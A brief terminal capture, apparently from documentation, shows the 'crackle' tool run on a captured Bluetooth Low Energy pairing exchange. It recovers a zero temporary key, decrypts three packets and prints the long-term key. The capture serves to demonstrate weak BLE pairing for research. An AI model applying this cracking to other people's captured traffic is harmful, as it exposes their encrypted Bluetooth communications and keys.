 ➜  crackle git:(master) ./crackle -i ltk_exchange.pcap
Warning: No output file specified. Decrypted packets will be lost to the ether.
Found 1 connection
Analyzing connection 0:
08:3e:8e:e1:0b:3e (public) -> 78:c5:e5:6e:dd:e8 (public)
Found 3 encrypted packets
Cracking with strategy 0, 20 bits of entropy
!!!
TK found: 000000
ding ding ding, using a TK of 0! Just Cracks(tm)
!!!
Decrypted 3 packets
LTK found: 7f62c053f104a5bbe68b1d896a2ed49c